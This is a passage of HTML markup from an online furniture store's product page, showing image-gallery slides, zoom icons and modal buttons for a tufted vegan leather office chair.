//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386012524629">
      <span class="visually-hidden">
        Abrir elemento multimedia 28 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386012622933"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386012622933"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386012622933">
      <span class="visually-hidden">
        Abrir elemento multimedia 29 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386012721237"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386012721237"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386012721237">
      <span class="visually-hidden">
        Abrir elemento multimedia 30 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386012885077"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386012885077"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386012885077">
      <span class="visually-hidden">
        Abrir elemento multimedia 31 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386013081685"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386013081685"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386013081685">
      <span class="visually-hidden">
        Abrir elemento multimedia 32 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386013245525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386013245525"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=1346 1346w, 